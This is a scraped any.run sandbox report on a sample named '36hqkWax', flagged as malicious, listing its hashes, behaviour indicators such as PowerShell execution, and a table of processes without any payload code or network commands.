
| download: | 36hqkWax |
| Full analysis: | https://app.any.run/tasks/b3952906-bdd1-470f-8e7b-c876bb62f9b5 |
| Verdict: | Malicious activity |
| Analysis date: | January 17, 2020, 14:13:15 |
| OS: | Windows 7 Professional Service Pack 1 (build: 7601, 32 bit) |
| Indicators: | |


| MIME: | text/plain |
| File info: | ASCII text, with very long lines, with no line terminators |
| MD5: | BD027E68238CEAFF773FED3264CC98C4 |
| SHA1: | 45801E4EC5B88C05284BAE0B5B429A66246C28E5 |
| SHA256: | 4EDAD1F0CA5E2E0BD5427AE9C2DA711EAA50CA470FC4C75F4AF28E50D92952F3 |
| SSDEEP: | 768:+1Gxt8suqn7kH695c3wCFUkkDkai7I5Ej9Li+JQWDjP6ncCXotFhbc2z7reJ:5X8suSLwwCwkai85cLi343hbc2PreJ |
MALICIOUS




Executes PowerShell scripts
- cmd.exe (PID: 1552)
SUSPICIOUS
Starts Microsoft Office Application
- rundll32.exe (PID: 2108)
Creates files in the user directory
- powershell.exe (PID: 1940)
- powershell.exe (PID: 2256)
INFO
Creates files in the user directory
- WINWORD.EXE (PID: 1708)
Reads Microsoft Office registry keys
- WINWORD.EXE (PID: 1708)

Manual execution by user
- cmd.exe (PID: 1552)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
Total processes
39
Monitored processes
5
Malicious processes
1
Suspicious processes
0
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|

| 1552 | "C:\Windows\system32\cmd.exe" | C:\Windows\system32\cmd.exe | — | explorer.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows Command Processor Exit code: 3221225786 Version: 6.1.7601.17514 (win7sp1_rtm.101119-1850) Modules
| |||||||||||||||
| 1708 | "C:\Program Files\Microsoft Office\Office14\WINWORD.EXE" /n "C:\Users\admin\AppData\Local\Temp\36hqkWax" | C:\Program Files\Microsoft Office\Office14\WINWORD.EXE | — | rundll32.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft Word Exit code: 0 Version: 14.0.6024.1000 Modules
| |||||||||||||||


